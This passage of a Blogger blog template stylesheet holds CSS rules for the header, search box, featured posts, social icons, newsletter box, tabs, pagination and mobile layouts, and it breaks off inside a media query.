max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
